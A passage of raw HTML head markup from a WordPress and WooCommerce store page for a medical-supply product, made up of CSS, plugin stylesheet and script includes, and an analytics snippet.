> .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1764588639' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1764588639' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1764588639' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wpgmp-frontend-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=1764588639' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slw-frontend-styles-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/stock-locations-for-woocommerce/css/frontend-style.css?ver=1764588639' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slw-common-styles-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/stock-locations-for-woocommerce/css/common-style.css?ver=1764588639' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://nhmedsupply.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://nhmedsupply.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link data-minify="1" rel='stylesheet' id='tinvwl-webfont-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=1764588639' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://nhmedsupply.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery_ui-css' href='https://nhmedsupply.com/wp-content/cache/min/1/ui/1.13.2/themes/base/jquery-ui.css?ver=1764588637' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-lightbox=css-css' href='https://nhmedsupply.com/wp-content/cache/min/1/ajax/libs/slick-lightbox/0.2.12/slick-lightbox.css?ver=1764588637' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='timepicker-css-css' href='https://nhmedsupply.com/wp-content/cache/min/1/ajax/libs/timepicker/1.3.5/jquery.timepicker.min.css?ver=1764588637' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='newsletter-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/newsletter/style.css?ver=1764588637' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=1764588637' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:transparent!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:transparent}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{background-color:transparent!important;background:transparent!important;color:515151;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{display: block}
</style>
<link data-minify="1" rel='stylesheet' id='dnd-upload-cf7-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/css/dnd-upload-cf7.css?ver=1764588637' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1764588637' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='popup-maker-site-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-styles.css?ver=1764588637' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cf7cf-style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/style.css?ver=1764588637' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764588637' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://nhmedsupply.com/wp-content/plugins/advanced-custom-fields/assets/build/css/acf-global.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://nhmedsupply.com/wp-content/plugins/advanced-custom-fields/assets/build/css/acf-input.min.css?ver=6.7.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1764588637' type='text/css' media='all' />
<link rel='stylesheet' id='acf-datepicker-css' href='https://nhmedsupply.com/wp-content/plugins/advanced-custom-fields/assets/inc/datepicker/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-timepicker-css' href='https://nhmedsupply.com/wp-content/plugins/advanced-custom-fields/assets/inc/timepicker/jquery-ui-timepicker-addon.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://nhmedsupply.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wqpmb-style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/wc-quantity-plus-minus-button/assets/css/style.css?ver=1764588637' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://nhmedsupply.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://nhmedsupply.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.0' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='divi-style-parent-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi/style-static.min.css?ver=1764588638' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/js/slick/slick.css?ver=1764588638' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-theme-style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/js/slick/slick-theme.css?ver=1764588638' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom_style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/css/custom.css?ver=1764588638' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='inner_page_style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/css/inner-page.css?ver=1764588638' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='Header_footer_style-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/header-footer.css?ver=1764588638' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-style-pum-css' href='https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/style.css?ver=1764588638' type='text/css' media='all' />
<script type="text/javascript" src="https://nhmedsupply.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nhmedsupply.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nhmedsupply.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/ui/1.13.2/jquery-ui.js?ver=1764588637" id="jquery_ui-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/js/jquery-input-mask-phone-number.js?ver=1764588637" id="custom_phoneMask-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/js/slick/slick.js?ver=1764588637" id="slick-min-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/ajax/libs/slick-lightbox/0.2.12/slick-lightbox.min.js?ver=1764588637" id="slick-lightbox-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/ajax/libs/timepicker/1.3.5/jquery.timepicker.min.js?ver=1764588638" id="divi-timepicker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAyCd8Uo4tarowhjRG1eUOXCLdHMALg69M&amp;v=3.exp&amp;libraries=geometry%2Cdrawing%2Cplaces&amp;ver=6.8.3" id="google-map-js"></script>
<script type="text/javascript" id="ajax-filters-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/nhmedsupply.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/js/ajax-filters.js?ver=1764588638" id="ajax-filters-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/themes/Divi-Child/js/custom.js?ver=1764588638" id="custom_script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/advanced-custom-fields/assets/build/js/acf.min.js?ver=6.7.0" id="acf-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/advanced-custom-fields/assets/build/js/acf-input.min.js?ver=6.7.0" id="acf-input-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/plugins/advanced-custom-fields/assets/inc/timepicker/jquery-ui-timepicker-addon.min.js?ver=1.6.1" id="acf-timepicker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=1764588638" id="jquery-touch-punch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://nhmedsupply.com/wp-content/cache/min/1/wp-content/plugins/advanced-custom-fields/assets/inc/color-picker-alpha/wp-color-picker-alpha.js?ver=1764588638" id="acf-color-picker-alpha-js"></script>
<link rel="https://api.w.org/" href="https://nhmedsupply.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhmedsupply.com/wp-json/wp/v2/product/28463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhmedsupply.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://nhmedsupply.com/?p=28463' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nhmedsupply.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhmedsupply.com%2Fproduct%2Fbag-linen-soiled-ylw-40x46-100-cs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nhmedsupply.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhmedsupply.com%2Fproduct%2Fbag-linen-soiled-ylw-40x46-100-cs%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-7GR924V1D9"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-7GR924V1D9');
		</script>

	<style type="text/css">
<script type="rocketlazyloadscript">document.documentElement.className += " js";</script>
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://nhmedsupply.com/wp-content/uploads/2022/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://nhmedsupply.com/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhmedsupply.com/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://nhmedsupply.com/wp-content/uploads/2022/08/favicon.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#3d4543}h1,h2,h3,h4,h5,h6{color:#3d4543}body{line-height:1.6em}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1920px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container 